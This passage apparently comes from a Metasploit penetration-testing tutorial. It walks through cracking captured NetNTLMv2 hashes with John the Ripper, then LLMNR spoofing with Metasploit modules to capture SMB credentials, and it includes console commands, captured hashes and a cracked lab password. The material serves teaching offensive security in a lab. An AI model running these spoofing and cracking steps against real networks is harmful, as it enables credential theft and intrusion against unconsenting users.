 root@kali:~# john --wordlist=password.lst smb_netntlmv2
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
P4ssw0rd (Jack)
P4ssw0rd (Jack)
2g 0:00:00:00 DONE (2018-01-28 06:56) 40.00g/s 220.0p/s 440.0c/s 440.0C/s P4ssw0rd
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~#
Another option is to use the LLMNR Spoofer auxiliary module instead of BetterCAP. Link-
Local Multicast Name Resolution (LLMNR) is the successor of NetBIOS and is used for
name resolution in Windows Vista and up. The LLMNR Spoofer auxiliary module will
forge LLMNR responses by listening for LLMNR requests sent to the LLMNR multicast
address (224.0.0.252), and respond with the IP address of our machine:
msf > use auxiliary/server/capture/smb
msf auxiliary(server/capture/smb) > set JOHNPWFILE /root/ntlmv2-llmnr
JOHNPWFILE => /root/ntlmv2-llmnr
msf auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
msf auxiliary(server/capture/smb) >
[*] Server started.
msf auxiliary(server/capture/smb) > use auxiliary/spoof/llmnr/llmnr_response
msf auxiliary(spoof/llmnr/llmnr_response) > set SPOOFIP 192.168.216.5
SPOOFIP => 192.168.216.5
msf auxiliary(spoof/llmnr/llmnr_response) > run
[*] Auxiliary module running as background job 1.
msf auxiliary(spoof/llmnr/llmnr_response) >
[*] LLMNR Spoofer started. Listening for LLMNR requests with REGEX "(?-mix:.*)" ...
[+] 192.168.216.10 llmnr - fileserver. matches regex, responding with 192.168.216.5
[+] 192.168.216.10 llmnr - fileserver. matches regex, responding with 192.168.216.5
[*] SMB Captured - 2018-01-29 17:07:31 -0500
NTLMv2 Response Captured from 192.168.216.10:60064 - 192.168.216.10
USER:Jack DOMAIN:METASPLOIT OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:3002c770131a5884abcd4047b91609fa
[*] SMB Captured - 2018-01-29 17:07:31 -0500
NTLMv2 Response Captured from 192.168.216.10:60064 - 192.168.216.10